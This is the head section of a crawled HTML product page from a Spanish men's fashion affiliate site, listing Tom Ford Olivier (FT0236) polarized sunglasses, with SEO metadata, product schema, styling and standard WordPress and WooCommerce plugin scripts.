

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/tom-ford-sonnenbrille-olivier-ft0236/
body_size: 35774
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Tom Ford Sonnenbrille Olivier (FT0236) - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Gafas de sol polarizadas Calibre: 58mm, Puente: 15mm, Longitud patillas: 145mm Materiales: Pasta"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/tom-ford-sonnenbrille-olivier-ft0236/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Tom Ford Sonnenbrille Olivier (FT0236) - Hombre Moderno" />
<meta property="og:description" content="Gafas de sol polarizadas Calibre: 58mm, Puente: 15mm, Longitud patillas: 145mm Materiales: Pasta" />
<meta property="og:url" content="https://www.hombremoderno.es/tom-ford-sonnenbrille-olivier-ft0236/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="og:updated_time" content="2023-04-10T03:09:31+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg" />
<meta property="og:image:secure_url" content="https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="267" />
<meta property="og:image:alt" content="Tom Ford Sonnenbrille Olivier (FT0236)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Tom Ford" />
<meta property="product:price:amount" content="209.78" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tom Ford Sonnenbrille Olivier (FT0236) - Hombre Moderno" />
<meta name="twitter:description" content="Gafas de sol polarizadas Calibre: 58mm, Puente: 15mm, Longitud patillas: 145mm Materiales: Pasta" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="209,78&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg","url":"https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg","width":"500","height":"267","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/tom-ford-sonnenbrille-olivier-ft0236/#webpage","url":"https://www.hombremoderno.es/tom-ford-sonnenbrille-olivier-ft0236/","name":"Tom Ford Sonnenbrille Olivier (FT0236) - Hombre Moderno","datePublished":"2018-10-28T15:48:45+01:00","dateModified":"2023-04-10T03:09:31+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"Tom Ford"},"name":"Tom Ford Sonnenbrille Olivier (FT0236)","description":"Gafas de sol polarizadas Calibre: 58mm, Puente: 15mm, Longitud patillas: 145mm Materiales: Pasta","category":"Categor\u00edas &gt; Accesorios","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/tom-ford-sonnenbrille-olivier-ft0236/#webpage"},"offers":{"@type":"Offer","price":"209.78","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/tom-ford-sonnenbrille-olivier-ft0236/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"209.78","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"color":"Marr\u00f3n (Marron Oscuro-Altro\\verde Grad), Negro, Negro (Negro-Altro\\fumo Grad)","additionalProperty":[{"@type":"PropertyValue","name":"pa_binding","value":"Ropa"},{"@type":"PropertyValue","name":"pa_brand","value":"Tom Ford"},{"@type":"PropertyValue","name":"pa_department","value":"Hombre"},{"@type":"PropertyValue","name":"pa_label","value":"Tom Ford"},{"@type":"PropertyValue","name":"pa_manufacturer","value":"Tom Ford"},{"@type":"PropertyValue","name":"pa_productgroup","value":"Ropa"},{"@type":"PropertyValue","name":"pa_producttypename","value":"ACCESSORY"},{"@type":"PropertyValue","name":"pa_publisher","value":"Tom Ford"},{"@type":"PropertyValue","name":"pa_studio","value":"Tom Ford"}],"@id":"https://www.hombremoderno.es/tom-ford-sonnenbrille-olivier-ft0236/#richSnippet","image":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Ftom-ford-sonnenbrille-olivier-ft0236%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Ftom-ford-sonnenbrille-olivier-ft0236%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
